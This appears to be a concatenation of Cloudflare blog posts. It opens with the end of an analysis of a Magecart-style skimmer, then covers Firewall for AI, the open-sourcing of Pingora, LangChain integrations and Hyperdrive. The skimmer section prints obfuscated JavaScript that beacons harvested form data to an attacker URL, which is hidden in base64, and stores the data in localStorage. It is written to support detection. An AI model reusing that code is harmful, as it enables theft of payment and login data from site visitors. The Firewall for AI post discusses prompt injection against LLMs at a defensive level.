          }
        }
      }
    }
  }

Stealthy Data Exfiltration: After harvesting the data, the script sends it secretly to the attacker’s server (located at https://jsdelivr[.]at/f[.]php). This process is done in a way that mimics normal Internet traffic, making it hard to detect. It creates an Image HTML element programmatically (not displayed to the user) and sets its src attribute to a specific URL. This URL is the attacker’s server where the stolen data is sent.

"eubtc": function () {
    var _0x4b786d = wvnso.jzzys(window.JSON.stringify(wvnso.krwon));
    if (wvnso.pqemy() && !(wvnso.rnhok.indexOf(_0x4b786d) != -0x1)) {
      wvnso.rnhok.push(_0x4b786d);
      var _0x49c81a = wvnso.spyed.createElement("IMG");
      _0x49c81a.src = wvnso.cvdqe("aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==") + '?hash=' + _0x4b786d;
    }
  }

Persistent Monitoring: The script keeps a constant watch on user input. This means that any data entered into the targeted fields is captured, not just when the page first loads, but continuously as long as the user is on the page.

Execution Interval: The script is set to activate its data-collecting actions at regular intervals, as shown by the window.setInterval(wvnso.bumdr, 0x1f4) function call. This ensures that it constantly checks for new user input on the site.

window.setInterval(wvnso.bumdr, 0x1f4);

Local Data Storage: Interestingly, the script uses local storage methods (wvnso.hajfd, wvnso.ijltb) to keep the collected data on the user’s device. This could be a way to prevent data loss in case there are issues with the Internet connection or to gather more data before sending it to the server.

"ijltb": function () {
    var _0x19c563 = wvnso.jzzys(window.JSON.stringify(wvnso.krwon));
    window.localStorage.setItem("oybwd", _0x19c563);
  },
  "hajfd": function () {
    var _0x1318e0 = window.localStorage.getItem("oybwd");
    if (_0x1318e0 !== null) {
      wvnso.krwon = window.JSON.parse(wvnso.cvdqe(_0x1318e0));
    }
  }

This JavaScript code is a sophisticated tool for stealing sensitive information from users. It’s well-crafted to avoid detection, gather detailed information, and transmit it discreetly to a remote server controlled by the attackers.

Proactive detection

Page Shield’s existing machine learning algorithm is capable of automatically detecting malicious JavaScript code. As cybercriminals evolve their attack methods, we are constantly improving our detection and defense mechanisms. An upcoming version of our ML model, an artificial neural network, has been designed to maintain high recall (i.e., identifying the many different types of malicious scripts) while also providing a low false positive rate (i.e., reducing false alerts for benign code). The new version of Page Shield’s ML automatically flagged the above script as a Magecart type attack with a very high probability. In other words, our ML correctly identified a novel attack script operating in the wild! Cloudflare customers with Page Shield enabled will soon be able to take further advantage of our latest ML’s superior protection for client-side security. Stay tuned for more details.

What you can do

The attack on a Cloudflare customer is a sobering example of the Magecart threat. It underscores the need for constant vigilance and robust client-side security measures for websites, especially those handling sensitive user data. This incident is a reminder that cybersecurity is not just about protecting data but also about safeguarding the trust and well-being of users.

We recommend the following actions to enhance security and protect against similar threats. Our comprehensive security model includes several products specifically designed to safeguard web applications and sensitive data:

  1. Implement WAF Managed Rule Product: This solution offers robust protection against known attacks by monitoring and filtering HTTP traffic between a web application and the Internet. It effectively guards against common web exploits.
  2. Deploy ML-Based WAF Attack Score: Our ML-based WAF, known as Attack Score, is specifically engineered to defend against previously unknown attacks. It uses advanced machine learning algorithms to analyze web traffic patterns and identify potential threats, providing an additional layer of security against sophisticated and emerging threats.
  3. Use Page Shield: Page Shield is designed to protect against Magecart-style attacks and browser supply chain threats. It monitors and secures third-party scripts running on your website, helping you identify malicious activity and proactively prevent client-side attacks, such as theft of sensitive customer data. This tool is crucial for preventing data breaches originating from compromised third-party vendors or scripts running in the browser.
  4. Activate Sensitive Data Detection (SDD): SDD alerts you if certain sensitive data is being exfiltrated from your website, whether due to an attack or a configuration error. This feature is essential for maintaining compliance with data protection regulations and for promptly addressing any unauthorized data leakage.

….

1
[1]: https://www.team-cymru.com/post/seychelles-seychelles-on-the-c-2-shore
[2]: https://www.bizcommunity.com/Article/196/661/241908.html
[3]: https://nationaldailyng.com/trend-micro-teams-up-with-interpol-to-fight-african-cybercrime-networks/

Cloudflare announces Firewall for AI

Post Syndicated from Daniele Molteni original https://blog.cloudflare.com/firewall-for-ai


Today, Cloudflare is announcing the development of Firewall for AI, a protection layer that can be deployed in front of Large Language Models (LLMs) to identify abuses before they reach the models.

While AI models, and specifically LLMs, are surging, customers tell us that they are concerned about the best strategies to secure their own LLMs. Using LLMs as part of Internet-connected applications introduces new vulnerabilities that can be exploited by bad actors.

Some of the vulnerabilities affecting traditional web and API applications apply to the LLM world as well, including injections or data exfiltration. However, there is a new set of threats that are now relevant because of the way LLMs work. For example, researchers have recently discovered a vulnerability in an AI collaboration platform that allows them to hijack models and perform unauthorized actions.

Firewall for AI is an advanced Web Application Firewall (WAF) specifically tailored for applications using LLMs. It will comprise a set of tools that can be deployed in front of applications to detect vulnerabilities and provide visibility to model owners. The tool kit will include products that are already part of WAF, such as Rate Limiting and Sensitive Data Detection, and a new protection layer which is currently under development. This new validation analyzes the prompt submitted by the end user to identify attempts to exploit the model to extract data and other abuse attempts. Leveraging the size of Cloudflare network, Firewall for AI runs as close to the user as possible, allowing us to identify attacks early and protect both end user and models from abuses and attacks.

Before we dig into how Firewall for AI works and its full feature set, let’s first examine what makes LLMs unique, and the attack surfaces they introduce. We’ll use the OWASP Top 10 for LLMs as a reference.

Why are LLMs different from traditional applications?

When considering LLMs as Internet-connected applications, there are two main differences compared with more traditional web apps.

First, the way users interact with the product. Traditional apps are deterministic in nature. Think about a bank application — it’s defined by a set of operations (check my balance, make a transfer, etc.). The security of the business operation (and data) can be obtained by controlling the fine set of operations accepted by these endpoints: “GET /balance” or “POST /transfer”.

LLM operations are non-deterministic by design. To start with, LLM interactions are based on natural language, which makes identifying problematic requests harder than matching attack signatures. Additionally, unless a response is cached, LLMs typically provide a different response every time — even if the same input prompt is repeated. This makes limiting the way a user interacts with the application much more difficult. This poses a threat to the user as well, in terms of being exposed to misinformation that weakens the trust in the model.

Second, a big difference is how the application control plane interacts with the data. In traditional applications, the control plane (code) is well separated from the data plane (database). The defined operations are the only way to interact with the underlying data (e.g. show me the history of my payment transactions). This allows security practitioners to focus on adding checks and guardrails to the control plane and thus protecting the database indirectly.

LLMs are different in that the training data becomes part of the model itself through the training process, making it extremely difficult to control how that data is shared as a result of a user prompt. Some architectural solutions are being explored, such as separating LLMs into different levels and segregating data. However, no silver bullet has yet been found.

From a security perspective, these differences allow attackers to craft new attack vectors that can target LLMs and fly under the radar of existing security tools designed for traditional web applications.

OWASP LLM Vulnerabilities

The OWASP foundation released a list of the top 10 classes of vulnerabilities for LLMs, providing a useful framework for thinking about how to secure language models. Some of the threats are reminiscent of the OWASP top 10 for web applications, while others are specific to language models.

Similar to web applications, some of these vulnerabilities can be best addressed when the LLM application is designed, developed, and trained. For example, Training Data Poisoning can be carried out by introducing vulnerabilities in the training data set used to train new models. Poisoned information is then presented to the user when the model is live. Supply Chain Vulnerabilities and Insecure Plugin Design are vulnerabilities introduced in components added to the model, like third-party software packages. Finally, managing authorization and permissions is crucial when dealing with Excessive Agency, where unconstrained models can perform unauthorized actions within the broader application or infrastructure.

Conversely, Prompt Injection, Model Denial of Service, and Sensitive Information Disclosure can be mitigated by adopting a proxy security solution like Cloudflare Firewall for AI. In the following sections, we will give more details about these vulnerabilities and discuss how Cloudflare is optimally positioned to mitigate them.

LLM deployments

Language model risks also depend on the deployment model. Currently, we see three main deployment approaches: internal, public, and product LLMs. In all three scenarios, you need to protect models from abuses, protect any proprietary data stored in the model, and protect the end user from misinformation or from exposure to inappropriate content.

  • Internal LLMs: Companies develop LLMs to support the workforce in their daily tasks. These are considered corporate assets and shouldn’t be accessed by non-employees. Examples include an AI co-pilot trained on sales data and customer interactions used to generate tailored proposals, or an LLM trained on an internal knowledge base that can be queried by engineers.
  • Public LLMs: These are LLMs that can be accessed outside the boundaries of a corporation. Often these solutions have free versions that anyone can use and they are often trained on general or public knowledge. Examples include GPT from OpenAI or Claude from Anthropic.
  • Product LLM: From a corporate perspective, LLMs can be part of a product or service offered to their customers. These are usually self-hosted, tailored solutions that can be made available as a tool to interact with the company resources. Examples include customer support chatbots or Cloudflare AI Assistant.

From a risk perspective, the difference between Product and Public LLMs is about who carries the impact of successful attacks. Public LLMs are considered a threat to data because data that ends up in the model can be accessed by virtually anyone. This is one of the reasons many corporations advise their employees not to use confidential information in prompts for publicly available services. Product LLMs can be considered a threat to companies and their intellectual property if models had access to proprietary information during training (by design or by accident).

Firewall for AI

Cloudflare Firewall for AI will be deployed like a traditional WAF, where every API request with an LLM prompt is scanned for patterns and signatures of possible attacks.

Firewall for AI can be deployed in front of models hosted on the Cloudflare Workers AI platform or models hosted on any other third party infrastructure. It can also be used alongside Cloudflare AI Gateway, and customers will be able to control and set up Firewall for AI using the WAF control plane.

Firewall for AI works like a traditional web application firewall. It is deployed in front of an LLM application and scans every request to identify attack signatures

Prevent volumetric attacks

One of the threats listed by OWASP is Model Denial of Service. Similar to traditional applications, a DoS attack is carried out by consuming an exceptionally high amount of resources, resulting in reduced service quality or potentially increasing the costs of running the model. Given the amount of resources LLMs require to run, and the unpredictability of user input, this type of attack can be detrimental.

This risk can be mitigated by adopting rate limiting policies that control the rate of requests from individual sessions, therefore limiting the context window. By proxying your model through Cloudflare today, you get DDoS protection out of the box. You can also use Rate Limiting and Advanced Rate Limiting to manage the rate of requests allowed to reach your model by setting a maximum rate of request performed by an individual IP address or API key during a session.

Identify sensitive information with Sensitive Data Detection

There are two use cases for sensitive data, depending on whether you own the model and data, or you want to prevent users from sending data into public LLMs.

As defined by OWASP, Sensitive Information Disclosure happens when LLMs inadvertently reveal confidential data in the responses, leading to unauthorized data access, privacy violations, and security breaches. One way to prevent this is to add strict prompt validations. Another approach is to identify when personally identifiable information (PII) leaves the model. This is relevant, for example, when a model was trained with a company knowledge base that may include sensitive information, such asPII (like social security number), proprietary code, or algorithms.

Customers using LLM models behind Cloudflare WAF can employ the Sensitive Data Detection (SDD) WAF managed ruleset to identify certain PII being returned by the model in the response. Customers can review the SDD matches on WAF Security Events. Today, SDD is offered as a set of managed rules designed to scan for financial information (such as credit card numbers) as well as secrets (API keys). As part of the roadmap, we plan to allow customers to create their own custom fingerprints.

The other use case is intended to prevent users from sharing PII or other sensitive information with external LLM providers, such as OpenAI or Anthropic. To protect from this scenario, we plan to expand SDD to scan the request prompt and integrate its output with AI Gateway where, alongside the prompt’s history, we detect if certain sensitive data has been included in the request. We will start by using the existing SDD rules, and we plan to allow customers to write their own custom signatures. Relatedly, obfuscation is another feature we hear a lot of customers talk about. Once available, the expanded SDD will allow customers to obfuscate certain sensitive data in a prompt before it reaches the model. SDD on the request phase is being developed.

Preventing model abuses

Model abuse is a broader category of abuse. It includes approaches like “prompt injection” or submitting requests that generate hallucinations or lead to responses that are inaccurate, offensive, inappropriate, or simply off-topic.

Prompt Injection is an attempt to manipulate a language model through specially crafted inputs, causing unintended responses by the LLM. The results of an injection can vary, from extracting sensitive information to influencing decision-making by mimicking normal interactions with the model. A classic example of prompt injection is manipulating a CV to affect the output of resume screening tools.

A common use case we hear from customers of our AI Gateway is that they want to avoid their application generating toxic, offensive, or problematic language. The risks of not controlling the outcome of the model include reputational damage and harming the end user by providing an unreliable response.

These types of abuse can be managed by adding an additional layer of protection that sits in front of the model. This layer can be trained to block injection attempts or block prompts that fall into categories that are inappropriate.

Prompt and response validation

Firewall for AI will run a series of detections designed to identify prompt injection attempts and other abuses, such as making sure the topic stays within the boundaries defined by the model owner. Like other existing WAF features, Firewall for AI will automatically look for prompts embedded in HTTP requests or allow customers to create rules based on where in the JSON body of the request the prompt can be found.

Once enabled, the Firewall will analyze every prompt and provide a score based on the likelihood that it’s malicious. It will also tag the prompt based on predefined categories. The score ranges from 1 to 99 which indicates the likelihood of a prompt injection, with 1 being the most likely.

Customers will be able to create WAF rules to block or handle requests with a particular score in one or both of these dimensions. You’ll be able to combine this score with other existing signals (like bot score or attack score) to determine whether the request should reach the model or should be blocked. For example, it could be combined with a bot score to identify if the request was malicious and generated by an automated source.

Detecting prompt injections and prompt abuse is part of the scope of Firewall for AI. Early iteration of the product design

Besides the score, we will assign tags to each prompt that can be used when creating rules to prevent prompts belonging to any of these categories from reaching their model. For example, customers will be able to create rules to block specific topics. This includes prompts using words categorized as offensive, or linked to religion, sexual content, or politics, for example.

How can I use Firewall for AI? Who gets this?

Enterprise customers on the Application Security Advanced offering can immediately start using Advanced Rate Limiting and Sensitive Data Detection (on the response phase). Both products can be found in the WAF section of the Cloudflare dashboard. Firewall for AI’s prompt validation feature is currently under development and a beta version will be released in the coming months to all Workers AI users. Sign up to join the waiting list and get notified when the feature becomes available.

Conclusion

Cloudflare is one of the first security providers launching a set of tools to secure AI applications. Using Firewall for AI, customers can control what prompts and requests reach their language models, reducing the risk of abuses and data exfiltration. Stay tuned to learn more about how AI application security is evolving.

Open sourcing Pingora: our Rust framework for building programmable network services

Post Syndicated from Yuchen Wu original https://blog.cloudflare.com/pingora-open-source


Today, we are proud to open source Pingora, the Rust framework we have been using to build services that power a significant portion of the traffic on Cloudflare. Pingora is released under the Apache License version 2.0.

As mentioned in our previous blog post, Pingora is a Rust async multithreaded framework that assists us in constructing HTTP proxy services. Since our last blog post, Pingora has handled nearly a quadrillion Internet requests across our global network.

We are open sourcing Pingora to help build a better and more secure Internet beyond our own infrastructure. We want to provide tools, ideas, and inspiration to our customers, users, and others to build their own Internet infrastructure using a memory safe framework. Having such a framework is especially crucial given the increasing awareness of the importance of memory safety across the industry and the US government. Under this common goal, we are collaborating with the Internet Security Research Group (ISRG) Prossimo project to help advance the adoption of Pingora in the Internet’s most critical infrastructure.

In our previous blog post, we discussed why and how we built Pingora. In this one, we will talk about why and how you might use Pingora.

Pingora provides building blocks for not only proxies but also clients and servers. Along with these components, we also provide a few utility libraries that implement common logic such as event counting, error handling, and caching.

What’s in the box

Pingora provides libraries and APIs to build services on top of HTTP/1 and HTTP/2, TLS, or just TCP/UDP. As a proxy, it supports HTTP/1 and HTTP/2 end-to-end, gRPC, and websocket proxying. (HTTP/3 support is on the roadmap.) It also comes with customizable load balancing and failover strategies. For compliance and security, it supports both the commonly used OpenSSL and BoringSSL libraries, which come with FIPS compliance and post-quantum crypto.

Besides providing these features, Pingora provides filters and callbacks to allow its users to fully customize how the service should process, transform and forward the requests. These APIs will be especially familiar to OpenResty and NGINX users, as many map intuitively onto OpenResty’s “*_by_lua” callbacks.

Operationally, Pingora provides zero downtime graceful restarts to upgrade itself without dropping a single incoming request. Syslog, Prometheus, Sentry, OpenTelemetry and other must-have observability tools are also easily integrated with Pingora as well.

Who can benefit from Pingora

You should consider Pingora if:

Security is your top priority: Pingora is a more memory safe alternative for services that are written in C/C++. While some might argue about memory safety among programming languages, from our practical experience, we find ourselves way less likely to make coding mistakes that lead to memory safety issues. Besides, as we spend less time struggling with these issues, we are more productive implementing new features.

Your service is performance-sensitive: Pingora is fast and efficient. As explained in our previous blog post, we saved a lot of CPU and memory resources thanks to Pingora’s multi-threaded architecture. The saving in time and resources could be compelling for workloads that are sensitive to the cost and/or the speed of the system.

Your service requires extensive customization: The APIs that the Pingora proxy framework provides are highly programmable. For users who wish to build a customized and advanced gateway or load balancer, Pingora provides powerful yet simple ways to implement it. We provide examples in the next section.

Let’s build a load balancer

Let’s explore Pingora’s programmable API by building a simple load balancer. The load balancer will select between https://1.1.1.1/ and https://1.0.0.1/ to be the upstream in a round-robin fashion.

First let’s create a blank HTTP proxy.

pub struct LB();

#[async_trait]
impl ProxyHttp for LB {
    async fn upstream_peer(...) -> Result<Box<HttpPeer>> {
        todo!()
    }
}

Any object that implements the ProxyHttp trait (similar to the concept of an interface in C++ or Java) is an HTTP proxy. The only required method there is upstream_peer(), which is called for every request. This function should return an HttpPeer which contains the origin IP to connect to and how to connect to it.

Next let’s implement the round-robin selection. The Pingora framework already provides the LoadBalancer with common selection algorithms such as round robin and hashing, so let’s just use it. If the use case requires more sophisticated or customized server selection logic, users can simply implement it themselves in this function.

pub struct LB(Arc<LoadBalancer<RoundRobin>>);

#[async_trait]
impl ProxyHttp for LB {
    async fn upstream_peer(...) -> Result<Box<HttpPeer>> {
        let upstream = self.0
            .select(b"", 256) // hash doesn't matter for round robin
            .unwrap();

        // Set SNI to one.one.one.one
        let peer = Box::new(HttpPeer::new(upstream, true, "one.one.one.one".to_string()));
        Ok(peer)
    }
}

Since we are connecting to an HTTPS server, the SNI also needs to be set. Certificates, timeouts, and other connection options can also be set here in the HttpPeer object if needed.

Finally, let’s put the service in action. In this example we hardcode the origin server IPs. In real life workloads, the origin server IPs can also be discovered dynamically when the upstream_peer() is called or in the background. After the service is created, we just tell the LB service to listen to 127.0.0.1:6188. In the end we created a Pingora server, and the server will be the process which runs the load balancing service.

fn main() {
    let mut upstreams = LoadBalancer::try_from_iter(["1.1.1.1:443", "1.0.0.1:443"]).unwrap();

    let mut lb = pingora_proxy::http_proxy_service(&my_server.configuration, LB(upstreams));
    lb.add_tcp("127.0.0.1:6188");

    let mut my_server = Server::new(None).unwrap();
    my_server.add_service(lb);
    my_server.run_forever();
}

Let’s try it out:

curl 127.0.0.1:6188 -svo /dev/null
> GET / HTTP/1.1
> Host: 127.0.0.1:6188
> User-Agent: curl/7.88.1
> Accept: */*
> 
< HTTP/1.1 403 Forbidden

We can see that the proxy is working, but the origin server rejects us with a 403. This is because our service simply proxies the Host header, 127.0.0.1:6188, set by curl, which upsets the origin server. How do we make the proxy correct that? This can simply be done by adding another filter called upstream_request_filter. This filter runs on every request after the origin server is connected and before any HTTP request is sent. We can add, remove or change http request headers in this filter.

async fn upstream_request_filter(…, upstream_request: &mut RequestHeader, …) -> Result<()> {
    upstream_request.insert_header("Host", "one.one.one.one")
}

Let’s try again:

curl 127.0.0.1:6188 -svo /dev/null
< HTTP/1.1 200 OK

This time it works! The complete example can be found here.

Below is a very simple diagram of how this request flows through the callback and filter we used in this example. The Pingora proxy framework currently provides more filters and callbacks at different stages of a request to allow users to modify, reject, route and/or log the request (and response).

Behind the scenes, the Pingora proxy framework takes care of connection pooling, TLS handshakes, reading, writing, parsing requests and any other common proxy tasks so that users can focus on logic that matters to them.

Open source, present and future

Pingora is a library and toolset, not an executable binary. In other words, Pingora is the engine that powers a car, not the car itself. Although Pingora is production-ready for industry use, we understand a lot of folks want a batteries-included, ready-to-go web service with low or no-code config options. Building that application on top of Pingora will be the focus of our collaboration with the ISRG to expand Pingora’s reach. Stay tuned for future announcements on that project.

Other caveats to keep in mind:

  • Today, API stability is not guaranteed. Although we will try to minimize how often we make breaking changes, we still reserve the right to add, remove, or change components such as request and response filters as the library evolves, especially during this pre-1.0 period.
  • Support for non-Unix based operating systems is not currently on the roadmap. We have no immediate plans to support these systems, though this could change in the future.

How to contribute

Feel free to raise bug reports, documentation issues, or feature requests in our GitHub issue tracker. Before opening a pull request, we strongly suggest you take a look at our contribution guide.

Conclusion

In this blog we announced the open source of our Pingora framework. We showed that Internet entities and infrastructure can benefit from Pingora’s security, performance and customizability. We also demonstrated how easy it is to use Pingora and how customizable it is.

Whether you’re building production web services or experimenting with network technologies we hope you find value in Pingora. It’s been a long journey, but sharing this project with the open source community has been a goal from the start. We’d like to thank the Rust community as Pingora is built with many great open-sourced Rust crates. Moving to a memory safe Internet may feel like an impossible journey, but it’s one we hope you join us on.

LangChain Support for Workers AI, Vectorize and D1

Post Syndicated from Ricky Robinett http://blog.cloudflare.com/author/ricky/ original https://blog.cloudflare.com/langchain-support-for-workers-ai-vectorize-and-d1


During Developer Week, we announced LangChain support for Cloudflare Workers. Langchain is an open-source framework that allows developers to create powerful AI workflows by combining different models, providers, and plugins using a declarative API — and it dovetails perfectly with Workers for creating full stack, AI-powered applications.

Since then, we’ve been working with the LangChain team on deeper integration of many tools across Cloudflare’s developer platform and are excited to share what we’ve been up to.

Today, we’re announcing five new key integrations with LangChain:

  1. Workers AI Chat Models: This allows you to use Workers AI text generation to power your chat model within your LangChain.js application.
  2. Workers AI Instruct Models: This allows you to use Workers AI models fine-tuned for instruct use-cases, such as Mistral and CodeLlama, inside your Langchain.js application.
  3. Text Embeddings Models: If you’re working with text embeddings, you can now use Workers AI text embeddings with LangChain.js.
  4. Vectorize Vector Store: When working with a Vector database and LangChain.js, you now have the option of using Vectorize, Cloudflare’s powerful vector database.
  5. Cloudflare D1-Backed Chat Memory: For longer-term persistence across chat sessions, you can swap out LangChain’s default in-memory chatHistory that backs chat memory classes like BufferMemory for a Cloudflare D1 instance.

With the addition of these five Cloudflare AI tools into LangChain, developers have powerful new primitives to integrate into new and existing AI applications. With LangChain’s expressive tooling for mixing and matching AI tools and models, you can use Vectorize, Cloudflare AI’s text embedding and generation models, and Cloudflare D1 to build a fully-featured AI application in just a few lines of code.

This is a full persistent chat app powered by an LLM in 10 lines of code–deployed to @Cloudflare Workers, powered by @LangChainAI and @Cloudflare D1.

You can even pass in a unique sessionId and have completely user/session-specific conversations 🤯 https://t.co/le9vbMZ7Mc pic.twitter.com/jngG3Z7NQ6

— Kristian Freeman (@kristianf_) September 20, 2023

Getting started with a Cloudflare + LangChain + Nuxt Multi-source Chatbot template

You can get started by using LangChain’s Cloudflare Chatbot template: https://github.com/langchain-ai/langchain-cloudflare-nuxt-template

This application shows how various pieces of Cloudflare Workers AI fit together and expands on the concept of retrieval augmented generation (RAG) to build a conversational retrieval system that can route between multiple data sources, choosing the one more relevant based on the incoming question. This method helps cut down on distraction from off-topic documents getting pulled in by a vector store’s similarity search, which could occur if only a single database were used.

The base version runs entirely on the Cloudflare Workers AI stack with the Llama 2-7B model. It uses:

  • A chat variant of Llama 2-7B run on Cloudflare Workers AI
  • A Cloudflare Workers AI embeddings model
  • Two different Cloudflare Vectorize DBs (though you could add more!)
  • Cloudflare Pages for hosting
  • LangChain.js for orchestration
  • Nuxt + Vue for the frontend

The two default data sources are a PDF detailing some of Cloudflare’s features and a blog post by Lilian Weng at OpenAI that talks about autonomous agents.

The bot will classify incoming questions as being about Cloudflare, AI, or neither, and draw on the corresponding data source for more targeted results. Everything is fully customizable – you can change the content of the ingested data, the models used, and all prompts!

And if you have access to the LangSmith beta, the app also has tracing set up so that you can easily see and debug each step in the application.

We can’t wait to see what you build

We can’t wait to see what you all build with LangChain and Cloudflare. Come tell us about it in discord or on our community forums.

Hyperdrive: making databases feel like they’re global

Post Syndicated from Matt Silverlock original http://blog.cloudflare.com/hyperdrive-making-regional-databases-feel-distributed/

Hyperdrive: making databases feel like they’re global

Hyperdrive: making databases feel like they’re global

Hyperdrive makes accessing your existing databases from Cloudflare Workers, wherever they are running, hyper fast. You connect Hyperdrive to your database, change one line of code to connect through Hyperdrive, and voilà: connections and queries get faster (and spoiler: you can use it today).

In a nutshell, Hyperdrive uses our global network to speed up queries to your existing databases, whether they’re in a legacy cloud provider or with your favorite serverless database provider; dramatically reduces the latency incurred from repeatedly setting up new database connections; and caches the most popular read queries against your database, often avoiding the need to go back to your database at all.

Without Hyperdrive, that core database — the one with your user profiles, product inventory, or running your critical web app — sitting in the us-east1 region of a legacy cloud provider is going to be really slow to access for users in Paris, Singapore and Dubai and slower than it should be for users in Los Angeles or Vancouver. With each round trip taking up to 200ms, it’s easy to burn up to a second (or more!) on the multiple round-trips needed just to set up a connection, before you’ve even made the query for your data. Hyperdrive is designed to fix this.

To demonstrate Hyperdrive’s performance, we built a demo application that makes back-to-back queries against the same database: both with Hyperdrive and without Hyperdrive (directly). The app selects a database in a neighboring continent: if you’re in Europe, it selects a database in the US — an all-too-common experience for many European Internet users — and if you’re in Africa, it selects a database in Europe (and so on). It returns raw results from a straightforward SELECT query, with no carefully selected averages or cherry-picked metrics.

Hyperdrive: making databases feel like they’re global
We built a demo app that makes real queries to a PostgreSQL database, with and without Hyperdrive

Throughout internal testing, initial user reports and the multiple runs in our benchmark, Hyperdrive delivers a 17 – 25x performance improvement vs. going direct to the database for cached queries, and a 6 – 8x improvement for uncached queries and writes. The cached latency might not surprise you, but we think that being 6 – 8x faster on uncached queries changes “I can’t query a centralized database from Cloudflare Workers” to “where has this been all my life?!”. We’re also continuing to work on performance improvements: we’ve already identified additional latency savings, and we’ll be pushing those out in the coming weeks.

The best part? Developers with a Workers paid plan can start using the Hyperdrive open beta immediately: there are no waiting lists or special sign-up forms to navigate.

Hyperdrive? Never heard of it?

We’ve been working on Hyperdrive in secret for a short while: but allowing developers to connect to databases they already have — with their existing data, queries and tooling — has been something on our minds for quite some time.

In a modern distributed cloud environment like Workers, where compute is globally distributed (so it’s close to users) and functions are short-lived (so you’re billed no more than is needed), connecting to traditional databases has been both slow and unscalable. Slow because it takes upwards of seven round-trips (TCP handshake; TLS negotiation; then auth) to establish the connection, and unscalable because databases like PostgreSQL have a high resource cost per connection. Even just a couple of hundred connections to a database can consume non-negligible memory, separate from any memory needed for queries.

Our friends over at Neon (a popular serverless Postgres provider) wrote about this, and even released a WebSocket proxy and driver to reduce the connection overhead, but are still fighting uphill in the snow: even with a custom driver, we’re down to 4 round-trips, each still potentially taking 50-200 milliseconds or more. When those connections are long-lived, that’s OK — it might happen once every few hours at best. But when they’re scoped to an individual function invocation, and are only useful for a few milliseconds to minutes at best — your code spends more time waiting. It’s effectively another kind of cold start: having to initiate a fresh connection to your database before making a query means that using a traditional database in a distributed or serverless environment is (to put it lightly) really slow.

To combat this, Hyperdrive does two things.

First, it maintains a set of regional database connection pools across Cloudflare’s network, so a Cloudflare Worker avoids making a fresh connection to a database on every request. Instead, the Worker can establish a connection to Hyperdrive (fast!), with Hyperdrive maintaining a pool of ready-to-go connections back to the database. Since a database can be anywhere from 30ms to (often) 300ms away over a single round-trip (let alone the seven or more you need for a new connection), having a pool of available connections dramatically reduces the latency issue that short-lived connections would otherwise suffer.

Second, it understands the difference between read (non-mutating) and write (mutating) queries and transactions, and can automatically cache your most popular read queries: which represent over 80% of most queries made to databases in typical web applications. That product listing page that tens of thousands of users visit every hour; open jobs on a major careers site; or even queries for config data that changes occasionally; a tremendous amount of what is queried does not change often, and caching it closer to where the user is querying it from can dramatically speed up access to that data for the next ten thousand users. Write queries, which can’t be safely cached, still get to benefit from both Hyperdrive’s connection pooling and Cloudflare’s global network: being able to take the fastest routes across the Internet across our backbone cuts down latency there, too.

Hyperdrive: making databases feel like they’re global
Even if your database is on the other side of the country, 70ms x 6 round-trips is a lot of time for a user to be waiting for a query response.

Hyperdrive works not only with PostgreSQL databases — including Neon, Google Cloud SQL, AWS RDS, and Timescale, but also PostgreSQL-compatible databases like Materialize (a powerful stream-processing database), CockroachDB (a major distributed database), Google Cloud’s AlloyDB, and AWS Aurora Postgres.

We’re also working on bringing support for MySQL, including providers like PlanetScale, by the end of the year, with more database engines planned in the future.

The magic connection string

One of the major design goals for Hyperdrive was the need for developers to keep using their existing drivers, query builder and ORM (Object-Relational Mapper) libraries. It wouldn’t have mattered how fast Hyperdrive was if we required you to migrate away from your favorite ORM and/or rewrite hundreds (or more) lines of code & tests to benefit from Hyperdrive’s performance.

To achieve this, we worked with the maintainers of popular open-source drivers — including node-postgres and Postgres.js — to help their libraries support Worker’s new TCP socket API, which is going through the standardization process, and we expect to see land in Node.js, Deno and Bun as well.

The humble database connection string is the shared language of database drivers, and typically takes on this format:

postgres://user:[email protected]:5432/postgres

The magic behind Hyperdrive is that you can start using it in your existing Workers applications, with your existing queries, just by swapping out your connection string for the one Hyperdrive generates instead.

Creating a Hyperdrive

With an existing database ready to go — in this example, we’ll use a Postgres database from Neon — it takes less than a minute to get Hyperdrive running (yes, we timed it).

If you don’t have an existing Cloudflare Workers project, you can quickly create one:

$ npm create cloudflare@latest
# Call the application "hyperdrive-demo"
# Choose "Hello World Worker" as your template

From here, we just need the database connection string for our database and a quick wrangler command-line invocation to have Hyperdrive connect to it.

# Using wrangler v3.8.0 or above
wrangler hyperdrive databases create a-faster-database --connection-string="postgres://user:[email protected]/neondb"

# This will return an ID: we'll use this in the next step

Add our Hyperdrive to the wrangler.toml configuration file for our Worker:

[[hyperdrive]]
name = "HYPERDRIVE"
database_id = "cdb28782-0dfc-4aca-a445-a2c318fb26fd"

We can now write a Worker — or take an existing Worker script — and use Hyperdrive to speed up connections and queries to our existing database. We use node-postgres here, but we could just as easily use Drizzle ORM.

import { Client } from 'pg';

export interface Env {
	HYPERDRIVE: Hyperdrive;
}

export default {
	async fetch(request: Request, env: Env, ctx: ExecutionContext) {
		console.log(JSON.stringify(env));
		// Create a database client that connects to our database via Hyperdrive
		//
		// Hyperdrive generates a unique connection string you can pass to
		// supported drivers, including node-postgres, Postgres.js, and the many
		// ORMs and query builders that use these drivers.
		const client = new Client({ connectionString: env.HYPERDRIVE.connectionString });

		try {
			// Connect to our database
			await client.connect();

			// A very simple test query
			let result = await client.query({ text: 'SELECT * FROM pg_tables' });

			// Return our result rows as JSON
			return Response.json({ result: result });
		} catch (e) {
			console.log(e);
			return Response.json({ error: JSON.stringify(e) }, { status: 500 });
		}
	},
};

The code above is intentionally simple, but hopefully you can see the magic: our database driver gets a connection string from Hyperdrive, and is none-the-wiser. It doesn’t need to know anything about Hyperdrive, we don’t have to toss out our favorite query builder library, and we can immediately realize the speed benefits when making queries.

Connections are automatically pooled and kept warm, our most popular queries are cached, and our entire application gets faster.

We’ve also built out guides for every major database provider to make it easy to get what you need from them (a connection string) into Hyperdrive.

Going fast can’t be cheap, right?

We think Hyperdrive is critical to accessing your existing databases when building on Cloudflare Workers: traditional databases were just never designed for a world where clients are globally distributed.

Hyperdrive’s connection pooling will always be free, for both database protocols we support today and new database protocols we add in the future. Just like DDoS protection and our global CDN, we think access to Hyperdrive’s core feature is too useful to hold back.

During the open beta, Hyperdrive itself will not incur any charges for usage, regardless of how you use it. We’ll be announcing more details on how Hyperdrive will be priced closer to GA (early in 2024), with plenty of notice.

Time to query

So where to from here for Hyperdrive?

We’re planning on bringing Hyperdrive to GA in early 2024 — and we’re focused on landing more controls over how we cache & automatically invalidate based on writes, detailed query and performance analytics (soon!), support for more database engines (including MySQL) as well as continuing to work on making it even faster.

